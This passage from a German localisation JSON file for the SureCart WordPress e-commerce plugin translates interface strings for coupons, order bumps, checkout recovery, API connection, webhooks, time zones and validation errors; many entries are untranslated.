Subscriptions Saved By Coupon":["Prozentsatz der durch Gutschein eingesparten Abonnements"],"Saved Rate By Coupon":["Gesparter Preis mit Gutschein"],"Percentage Of Subscriptions Saved":[],"Saved Rate":[],"Total Lost Cancellations":["Gesamtsumme durch Stornierungen"],"Total Lost":["Gesamtverlust"],"Total Saved By Coupon":["Insgesamt gespart durch Gutschein"],"Saved By Coupon":["Per Gutschein gespeichert"],"Total Saved Count":[],"Saved Count":[],"Total Cancellation Attempts":["Gesamtzahl der Stornierungsversuche"],"Priority":["Priorit\u00e4t"],"Change":["\u00c4ndern"],"Preview":["Vorschau"],"Add Condition":["Bedingung hinzuf\u00fcgen"],"Select An Upgrade Group":["W\u00e4hlen Sie eine Upgrade-Gruppe aus"],"Select A Product":["W\u00e4hle ein Produkt"],"Select A Price":["W\u00e4hlen Sie einen Preis aus"],"Product price":[],"Choose An Item":["W\u00e4hle einen Gegenstand"],"Are you sure you want to discard this condition?":["M\u00f6chten Sie diese Bedingung wirklich verwerfen?"],"Fixed":["Fest"],"Percentage":["Prozentsatz"],"Discount Amount":["Rabattbetrag"],"Add a description that will get your customers excited about the offer.":[],"Bump Description":["Bump Beschreibung"],"Add a description":["F\u00fcgen Sie eine Beschreibung hinzu"],"Set a custom call to action for the bump.":["Legen Sie einen benutzerdefinierten Call-to-Action f\u00fcr den Bump fest."],"Call to action":["Call-to-Action"],"Optional":["Optional"],"Custom Call to action":["Benutzerdefinierter Call-to-Action"],"Add some conditions to display this bump.":["F\u00fcgen Sie einige Bedingungen hinzu, um diese Erh\u00f6hung anzuzeigen."],"Prices":["Preise"],"None of these items are in the cart.":["Keiner dieser Artikel befindet sich im Warenkorb."],"Any of these items are in the cart.":["Alle dieser Artikel befinden sich im Warenkorb."],"All of these items are in the cart.":["Alle dieser Artikel befinden sich im Warenkorb."],"Show Bump Offer If":["Sofortangebot anzeigen, wenn"],"Add A Condition":["Bedingung hinzuf\u00fcgen"],"Display Conditions":["Bedingungen anzeigen"],"If enabled, the discount will be applied if the display conditions are satisfied, even if they do not click the bump. If disabled, the discount will only be applied if the customer clicks the order bump.":[],"Edit Bump":["Bump bearbeiten"],"Save Order Bump":["Order Bump speichern"],"Delete":["L\u00f6schen"],"Bump un-archived.":["Bump nicht archiviert."],"Bump archived.":["Bump archiviert."],"Archive this bump? This bump will not be purchaseable and all unsaved changes will be lost.":["Diesen Order Bump archivieren? Dieser Order Bump kann nicht gekauft werden und alle nicht gespeicherten \u00c4nderungen gehen verloren."],"Un-Archive this bump? This will make the product purchaseable again.":["Diesen Order Bump aus dem Archiv entfernen? Dadurch wird das Produkt wieder k\u00e4uflich."],"Bump deleted.":["Order Bump gel\u00f6scht."],"Permanently delete this order bump? You cannot undo this action.":["Diesen Order Bump endg\u00fcltig l\u00f6schen? Sie k\u00f6nnen diese Aktion nicht r\u00fcckg\u00e4ngig machen."],"Order Bump updated.":["Order Bump aktualisiert."],"This is the price for the bump.":["Das ist der Preis f\u00fcr den Order Bump."],"Order Bump Price":["Order Bump Preis"],"Bump Name":["Bump Name"],"Create New Order Bump":["Neuen Order Bump erstellen"],"Something went wrong.":["Etwas ist schief gelaufen."],"Upcoming":["Anstehend"],"Email #%d":["E-Mail # %d"],"Schedule":["Zeitplan"],"Metadata":["Metadaten"],"Coupon:":["Gutschein:"],"Discounts":["Rabatte"],"Applied Balance":["Angewandtes Gleichgewicht"],"Proration":["Anteil"],"View Order":["Bestellung ansehen"],"Checkout Details":["Bestelldetails"],"Created on %s":["Erstellt am %s"],"Redeem By":["Einl\u00f6sen durch"],"Not Redeemed":["Nicht eingel\u00f6st"],"Redeemed":["Eingel\u00f6st"],"Discount":["Rabatt"],"Address":["Anschrift"],"adjust your settings":["passen Sie Ihre Einstellungen an"],"To adjust your abandoned checkout notifications,":["Um Ihre Benachrichtigungen \u00fcber abgebrochene K\u00e4ufe anzupassen."],"Copy":["kopieren"],"Copied!":["Kopiert!"],"Cart Recovery Link":["Warenkorb Wiederherstellungslink"],"Error copying to clipboard":["Fehler beim Kopieren in die Zwischenablage"],"Shipping & Tax Address":["Liefer- und Steueradresse"],"Enabled":["Einschalten"],"View Abandoned Checkout":["Abgebrochene K\u00e4ufe anzeigen"],"Notifications disabled.":[],"Notifications enabled.":[],"Something went wrong":["Etwas ist schief gelaufen"],"Percentage of revenue recovered":["Prozentsatz der wiedererlangten Einnahmen"],"Potential Revenue Recovery Rate":["Potenzielle Einnahmenr\u00fcckgewinnungsrate"],"Revenue Recovery Rate":["Umsatzr\u00fcckgewinnungsrate"],"Total recovered revenue":["Gesamter erzielter Umsatz"],"Potential Recovered Revenue":["Potentielle Wiedererlangung von Einnahmen"],"Recovered Revenue":["Wiedererlangte Einnahmen"],"Total recoverable revenue":["Gesamterstattungsf\u00e4higer Umsatz"],"Recoverable Revenue":["Erzielbare Einnahmen"],"Percentage of checkouts recovered":["Prozentsatz der wiederhergestellten Bestellvorg\u00e4nge"],"Potential Checkout Recovery Rate":["Potenzielle Wiederherstellungsrate der K\u00e4ufe"],"Checkout Recovery Rate":["Kauf-Wiederherstellungsrate"],"Total recovered checkouts":["Insgesamt wiederhergestellte Bestellprozesse"],"Potential Recovered Checkouts":["M\u00f6gliche wiederhergestellte K\u00e4ufe"],"Recovered Checkouts":["Wiederhergestellte Bestellprozesse"],"Total Recoverable Checkouts":["Gesamtzahl wiederherstellbarer Bestellprozesse"],"Recoverable Checkouts":["Wiederherstellbare Bestellprozesse"],"Last Month":["Im vergangenen Monat"],"This Month":["Diesen Monat"],"Last Week":["Letzte Woche"],"This Week":["In dieser Woche"],"Yesterday":["Gestern"],"Today":["Heute"],"Last 30 Days":["Letzte 30 Tage"],"Home":["Home"],"You must first purchase something to access your dashboard.":["Sie m\u00fcssen zuerst etwas kaufen, um auf Ihr Dashboard zugreifen zu k\u00f6nnen."],"It looks like you are not yet a customer.":["Anscheinend sind Sie noch kein Kunde."],"Sign in to your account":["Melden Sie sich bei Ihrem Konto an"],"You have not been charged for this order.":["Diese Bestellung wurde Ihnen nicht in Rechnung gestellt."],"Order Details":["Bestelldetails"],"Not Published":[],"Total Due":["Gesamt f\u00e4llig"],"Total Due Today":["Insgesamt heute f\u00e4llig"],"Subtotal":["Zwischensumme"],"Enter coupon code":["Gutschein-Code eingeben"],"Coupon Code":[],"Recommended":["Empfohlen"],"Payment":["Zahlung"],"Your name":[],"Your email address":[],"Product description":[],"Product name":[],"Help":["Hilfe"],"Boost Your Revenue":["Steigern Sie Ihren Umsatz"],"Store Settings":["Shop Einstellungen"],"Your API key is incorrect. Please double-check it is correct and update it.":["Ihr API-Schl\u00fcssel ist falsch. Bitte \u00fcberpr\u00fcfen Sie, ob es korrekt ist, und aktualisieren Sie es."],"Version %s":["Version %s"],"SureCart Status":["SureCart Status"],"Clear Account Cache":["Account-Cache l\u00f6schen"],"Cache cleared.":["Cache gel\u00f6scht."],"This user is not a customer.":["Dieser Benutzer ist kein Kunde."],"Subscription Insights":[],"Search Products":["Produktsuche"],"An upgrade groups is how you define upgrade and downgrade paths for your customers. It is based on products they have previously purchased.":["Mit einer Upgrade-Gruppe definieren Sie Upgrade- und Downgrade-Pfade f\u00fcr Ihre Kunden. Es basiert auf Produkten, die sie zuvor gekauft haben."],"What are Upgrade Groups?":["Was sind Upgrade-Gruppen?"],"Search product collections":[],"Save Settings":["Einstellungen speichern"],"Plugin Settings":["Plugin Einstellungen"],"Saved.":["Gesichert."],"Get Help":["Hilfe bekommen"],"Create A Form":["Erstellen Sie ein Formular"],"Create A Product":["Erstellen Sie ein Produkt"],"Get started by creating your first product or creating a new checkout form.":["Legen Sie los, indem Sie Ihr erstes Produkt erstellen oder ein neues Checkout-Formular erstellen"],"Set Up My Store":["Meinen Shop einrichten"],"Commerce on WordPress has never been easier, faster, or more flexible.":["E-Commerce auf WordPress war noch nie einfacher, schneller oder flexibler."],"Welcome to SureCart!":["Willkommen bei SureCart!"],"Complete Installation":["Vollst\u00e4ndige Installation"],"Api token":["API-Token"],"Enter your API Token":["Geben Sie Ihr API-Token ein"],"Just one last step!":["Nur noch ein letzter Schritt!"],"Please enter an API key.":["Bitte geben Sie einen API-Schl\u00fcssel ein."],"This Is A Duplicate Or Staging Site":[],"We will create a new connection for this site. This can happen if you are using a staging site or want to have more than one website connected to the same store.":[],"I want to have both sites connected to the store \"%s\".":[],"I Changed My Site Address":[],"We will update the SureCart connection to the your new url. This is often the case when you have changed your website url or have migrated your site to a new domain.":[],"I want to update this site connection to the store \"%s\".":[],"Learn More":[],"Two sites that are telling SureCart they are the same site. Please let us know how to treat this website change.":[],"There are two websites connected to the same SureCart store.":[],"Search Licenses":["Lizenzen suchen"],"Invoices are similar to orders, but are used for payments and plan changes on active subscriptions. In the future you will be able to create an invoice to send out.":["Rechnungen \u00e4hneln Bestellungen, werden jedoch f\u00fcr Zahlungen und Tarif\u00e4nderungen bei aktiven Abonnements verwendet. In Zukunft k\u00f6nnen Sie eine Rechnung zum Versenden erstellen."],"What are Invoices?":["Was sind Rechnungen?"],"Search Customers":["Kunden suchen"],"Update your api token to change or update the connection to SureCart.":["Aktualisieren Sie Ihr API-Token, um die Verbindung zu SureCart zu \u00e4ndern oder zu aktualisieren."],"Connection Settings":["Verbindungseinstellungen"],"Find My Api Token":["Mein API-Token finden"],"Enter your api token.":["Geben Sie Ihr API-Token ein."],"Api Token":["API-Token"],"Add your API token to connect to SureCart.":["F\u00fcgen Sie Ihr API-Token hinzu, um eine Verbindung zu SureCart herzustellen."],"Connection Details":["Verbindungsdetails"],"Update Your Connection":["Aktualisieren Sie Ihre Verbindung"],"We are currently working on our Pro features. Please check back once we release new revenue and time saving features.":["Wir arbeiten derzeit an unseren Pro-Funktionen. Bitte schauen Sie wieder vorbei, sobald wir neue Umsatz- und Zeitsparfunktionen ver\u00f6ffentlichen."],"Coming soon...":["Kommt bald ..."],"Cancellation Attempts":["Stornierungsversuche"],"Get Subscription Saver":["Holen Sie sich den Abonnement-Sparer"],"Automatically lower your subscription cancellation while making customers happy and saving more revenue with Subscription Saver.":[],"The easiest thing you can do to increase subscription revenue.":["Das einfachste, was Sie tun k\u00f6nnen, um den Abonnementumsatz zu steigern."],"Completely remove all plugin data when deleted. This cannot be undone.":["Entfernen Sie beim L\u00f6schen alle Plugin-Daten vollst\u00e4ndig. Das kann nicht r\u00fcckg\u00e4ngig gemacht werden."],"Remove Plugin Data":["Plug-in-Daten entfernen"],"Change your plugin uninstall settings.":["\u00c4ndern Sie Ihre Plugin-Deinstallationseinstellungen."],"Uninstall":["Deinstallieren"],"Use Stripe's Card Element instead of the Payment Element in all forms.":[],"Use the Stripe Card Element":[],"Opt-in to some legacy features of the plugin.":[],"Legacy Features":[],"This can slightly increase page load speed, but may require you to enable CORS headers for .js files on your CDN. Please check your checkout forms after you enable this option in a private browser window.":["Dies kann die Seitenladegeschwindigkeit leicht erh\u00f6hen, erfordert aber m\u00f6glicherweise, dass Sie CORS-Header f\u00fcr .js-Dateien in Ihrem CDN aktivieren. Bitte \u00fcberpr\u00fcfen Sie Ihre Bestellformulare, nachdem Sie diese Option in einem privaten Browserfenster aktiviert haben."],"Use JavaScript ESM Loader":["Verwenden Sie den JavaScript-ESM-Loader"],"Change your plugin performance settings.":["\u00c4ndern Sie Ihre Plugin-Leistungseinstellungen."],"Performance":["Leistung"],"Save":["Speichern"],"Advanced Settings":["Erweiterte Einstellungen"],"Upgrade":["Upgrade"],"69% of shoppers abandon their checkouts before completing a purchase. Recover lost revenue with automated, high-converting emails.":["69\u00a0% der K\u00e4ufer brechen den Bestellvorgang ab, bevor sie einen Kauf abschlie\u00dfen. Gewinnen Sie entgangene Einnahmen mit automatisierten, hochkonvertierenden E-Mails zur\u00fcck."],"Recover lost sales with abandoned checkouts.":["Gewinnen Sie verlorene Verk\u00e4ufe mit abgebrochenen Bestellvorg\u00e4ngen zur\u00fcck."],"Log Out":[],"Open or close account menu":[],"Back Home":[],"Two Column":["Zweispaltig"],"Simple":["Einfach"],"Sections":["Abschnitte"],"Full Page":[],"Donation":[],"Update Password":["Passwort aktualisieren"],"Update Account Details":["Kontodetails aktualisieren"],"Account Details":["Kontodetails"],"Payment Method":["Zahlungsmethode"],"Cancel":["Abbrechen"],"New Plan":["Neuer Plan"],"Confirm":["Best\u00e4tigen"],"Choose a Variation":[],"Choose Variation":[],"Enter An Amount":["Geben Sie einen Betrag ein"],"Enter Amount":["Menge eingeben"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>":["Indem Sie Ihren Plan aktualisieren oder k\u00fcndigen, stimmen Sie den <a href=\"%1$1s\" target=\"_blank\"> %2$2s <\/a> zu"],"Privacy Policy":["Datenschutzbestimmung"],"Terms":["Bedingungen"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> and <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>":[],"Change Payment Method":["Bezahlungsmethode \u00e4ndern"],"Update Payment Method":["Zahlungsmethode aktualisieren"],"Current Plan":["Derzeitiger Plan"],"Credit Card":["Bank und Kartenzahlungen"],"Add Payment Method":["Zahlungsmethode hinzuf\u00fcgen"],"You cannot currently add a payment method. Please contact us for support.":["Sie k\u00f6nnen derzeit keine Zahlungsmethode hinzuf\u00fcgen. Bitte kontaktieren Sie uns f\u00fcr Unterst\u00fctzung."],"You are not currently a customer.":["Sie sind derzeit kein Kunde."],"Switch to live mode.":["Wechseln Sie in den Live-Modus."],"You are not a test mode customer.":["Sie sind kein Testmodus-Kunde."],"Switch to test mode.":["Wechseln Sie in den Testmodus."],"You are not a live mode customer.":["Sie sind kein Live-Modus-Kunde."],"Order History":["Bestellverlauf"],"License Keys":["Lizenzschl\u00fcssel"],"Download":["Download"],"Update Billing Details":["Rechnungsdetails aktualisieren"],"Billing Details":["Rechnungsdetails"],"Payment History":["Zahlungshistorie"],"You do not have permission to do this.":["Sie haben keine Erlaubnis das zu tun."],"Example Product Title":[],"Link to %s product collection.":[],"Unavailable":[],"Sold Out":[],"Unavailable For Purchase":[],"Logout":["Ausloggen"],"Test Mode":["Testmodus"],"Update Plan":["Plan aktualisieren"],"[block rendering halted]":["[Block-Rendering angehalten]"],"Apply":["Anwenden"],"Buy Now":["Jetzt Kaufen"],"Limit result set to users with specific customer ids.":["Beschr\u00e4nken Sie die Ergebnismenge auf Benutzer mit bestimmten Kunden-IDs."],"Limit result set to users with a customer.":["Ergebnismenge auf Benutzer mit einem Kunden beschr\u00e4nken."],"SureCart Layout":[],"SureCart Customer Dashboard":[],"Template used for specific single SureCart collection pages.":[],"Product Collection: %s":[],"Template used for specific single SureCart product pages.":[],"This form is not available or has been deleted.":["Dieses Formular ist nicht verf\u00fcgbar oder wurde gel\u00f6scht."],"Add To Cart":["In den Warenkorb legen"],"Pricing":["Preisgestaltung"],"Invalid recaptcha score. Please try again.":[],"Invalid recaptcha check. Please try again.":[],"SureCart Product updated.":[],"SureCart Product scheduled.":[],"SureCart Product reverted to draft.":[],"SureCart Product published privately.":[],"SureCart Product published.":[],"SureCart Products list":[],"SureCart Products list navigation":[],"Search SureCart Products":[],"All SureCart Products":[],"View SureCart Product":[],"Edit SureCart Product":[],"New SureCart Product":[],"Add new SureCart Product":[],"SureCart Product\u0004Add New":[],"post type singular name\u0004SureCart Product":[],"post type general name\u0004SureCart Products":[],"SureCart Product Collection updated.":[],"SureCart Product Collection scheduled.":[],"SureCart Product Collection reverted to draft.":[],"SureCart Product Collection published privately.":[],"SureCart Product Collection published.":[],"SureCart Product Collections list":[],"SureCart Product Collections list navigation":[],"Search SureCart Product Collections":[],"All SureCart Product Collections":[],"View SureCart Product Collection":[],"Edit SureCart Product Collection":[],"New SureCart Product Collection":[],"Add new SureCart Product Collection":[],"SureCart Product Collection\u0004Add New":[],"post type singular name\u0004SureCart Product Collection":[],"post type general name\u0004SureCart Product Collections":[],"(no title)":["(kein Titel)"],"Shortcode":["Shortcode"],"Mode":["Modus"],"Published In":["Ver\u00f6ffentlicht in"],"Checkout Form updated.":["Bestellformular aktualisiert."],"Checkout Form scheduled.":["Bestellformular geplant."],"Checkout Form reverted to draft.":["Das Bestellformular wurde auf den Entwurf zur\u00fcckgesetzt."],"Checkout Form published privately.":["Bestellformular privat ver\u00f6ffentlicht."],"Checkout Form published.":["Bestellformlar ver\u00f6ffentlicht."],"Checkout Forms list":["Bestellformular Liste"],"Checkout Forms list navigation":["Bestellformular Listen Navidaation"],"Search Checkout Forms":["Bestellformulare suchen"],"All Checkout Forms":["Alle Bestellformulare"],"View Checkout Form":["Bestellformulare anzeigen"],"Edit Checkout Form":["Bestellformulare bearbeiten"],"New Checkout Form":["Neues Bestellformular"],"Add new Checkout Form":["Neues Bestellformular hinzuf\u00fcgen"],"Checkout Form\u0004Add New":["Neu hinzuf\u00fcgen"],"post type singular name\u0004Checkout Form":["Bestellformular"],"post type general name\u0004Checkout Forms":["Bestellformulare"],"Cart updated.":["Warenkorb aktualisiert."],"Cart scheduled.":["Warenkorb geplant."],"Cart reverted to draft.":["Warenkorb wurde auf Entwurf zur\u00fcckgesetzt."],"Cart published privately.":["Warenkorb privat ver\u00f6ffentlicht."],"Cart published.":["Warenkorb ver\u00f6ffentlicht."],"Carts list":["Warenkorb Liste"],"Carts list navigation":["Warenkorb Listen Navigation"],"Filter checkout forms list":["Bestellformulare filtern"],"No checkout forms found in Trash.":["Keine Bestellformulare im Papierkorb gefunden."],"No checkout forms found.":["Keine Bestellformulare gefunden."],"Search Carts":["Warenkorb suchen"],"All Carts":["Alle Warenk\u00f6rbe"],"View Cart":["Warenkorb ansehen"],"Edit Cart":["Warenkorb bearbeiten"],"New Cart":["Neuer Warenkorb"],"Add new Cart":["Neuen Warenkorb hinzuf\u00fcgen"],"Cart\u0004Add New":["Neu hinzuf\u00fcgen"],"post type singular name\u0004Cart":["Warenkorb"],"post type general name\u0004Carts":["Warenl\u00f6rbe"],"Shop Page":[],"Order Confirmation":["Bestellbest\u00e4tigung"],"Customer Dashboard":["Kunden Dashboard"],"Store Checkout":["Shop-Kasse"],"Deleting This is Restricted":[],"To prevent misconfiguration, you cannot delete the default checkout page. Please deactivate SureCart to delete this page.":[],"To prevent misconfiguration, you cannot delete the default checkout form. Please deactivate SureCart to delete this form.":[],"Shop page title\u0004Shop":[],"Shop page slug\u0004shop":[],"Please troubleshoot the issue if integrations are important to your store.":[],"The SureCart webhook has received repeated errors.":[],"webhook connection is being monitored for errors.":[],"The SureCart webhook is currently disabled which can cause issues with integrations. This can happen automatically due to repeated errors, or could have been disabled manually. Please re-enable the webhook and troubleshoot the issue if integrations are important to your store.":[],"webhook is disabled.":[],"Webhooks":[],"Webhooks are working normally.":[],"Troubleshoot Connection":[],"Webhook processing is working normally.":[],"%d of your webhooks failed to process on your site. Please check your error logs to make sure errors did not occur in webhook processing.":[],"SureCart Webhooks Processing":[],"SureCart Webhooks Processing Error":[],"API for is not reachable.":[],"API for is reachable.":[],"Webhooks Connection":[],"API connectivity":[],"Working":[],"%d Unprocessed webhooks":[],"Webhooks Processing":[],"Not registered":[],"Registered Webhook URL":[],"Store URL":["Shop URL"],"Store ID":[],"Not connected":[],"Connected":[],"API Connectivity":[],"<p>The Gutenberg plugin is currently active. SureCart blocks might not perform as expected within the block editor. If you encounter any issues, consider disabling the Gutenberg plugin.<p>":[],"Your store does not appear to be using a secure connection. A secure connection (https) is required to use SureCart to process live transactions.":["Ihr Shop scheint keine sichere Verbindung zu verwenden. Eine sichere Verbindung (https) ist erforderlich, um SureCart zur Verarbeitung von Live-Transaktionen zu verwenden."],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":["Formulare"],"Customer Area":[],"Cancellations":["Stornierungen"],"Cancellation Insights":["Auswertung Stornierungen"],"Upgrade Groups":["Upgrade-Gruppen"],"Order Bumps":["Order Bumps"],"Add New":["Neu hinzuf\u00fcgen"],"Checkouts":[],"Claim Account":[],"Complete Signup":["Schlie\u00dfe die Anmeldung ab"],"Get Started":["Loslegen"],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":["vor %s"],"This is outside the allowed amount.":[],"max count reached":["maximale Anzahl erreicht"],"must be at least 12 hours between emails":["zwischen den E-Mails m\u00fcssen mindestens 12 Stunden liegen"],"must be less than 1 week":["muss weniger als 1 Woche betragen"],"must be 15 minutes or more":["muss 15 Minuten oder l\u00e4nger sein"],"Only one active abandoned checkout is allowed at a time":["Es ist jeweils nur ein aktiver abgebrochene Kauf zul\u00e4ssig"],"It is not a valid hex color.":["Es ist keine g\u00fcltige Hex-Farbe."],"It is not valid or enabled.":["Es ist nicht g\u00fcltig oder aktiviert."],"It is expired.":["Es ist abgelaufen."],"It does not match parent currency.":["Es stimmt nicht mit der Mutterw\u00e4hrung \u00fcberein."],"It is archived.":["Es ist archiviert."],"Must be even":[],"Must be odd":[],"Wrong length.":["Falsche L\u00e4nge."],"Must be smaller.":["Muss kleiner sein."],"Must be larger.":["Muss gr\u00f6\u00dfer sein."],"Too short.":["Zu kurz."],"Too long.":["Zu lang."],"Must be accepted.":["Muss akzeptiert werden."],"This doesn't match":["Das passt nicht zusammen"],"This is reserved.":["Dies ist reserviert."],"This is not included in the list.":["Dies ist nicht in der Liste enthalten."],"Validation failed":["\u00dcberpr\u00fcfung fehlgeschlagen"],"Must be an integer":["Muss eine ganze Zahl sein"],"Not a number":["Keine Nummer"],"Not found.":["Nicht gefunden."],"Must be blank":["Muss leer sein"],"Can't be blank.":["Darf nicht leer sein."],"Can't be empty.":["Kann nicht leer sein."],"There were some validation errors.":["Es gab einige Validierungsfehler."],"Invalid.":["Ung\u00fcltig."],"%s is no longer purchasable.":["%s ist nicht mehr k\u00e4uflich."],"%s is too high.":["%s ist zu hoch."],"%s is not available with subscriptions.":["%s ist mit Abonnements nicht verf\u00fcgbar."],"%s must be a number.":["%s muss eine Zahl sein."],"%s can't be blank.":["%s darf nicht leer sein."],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name 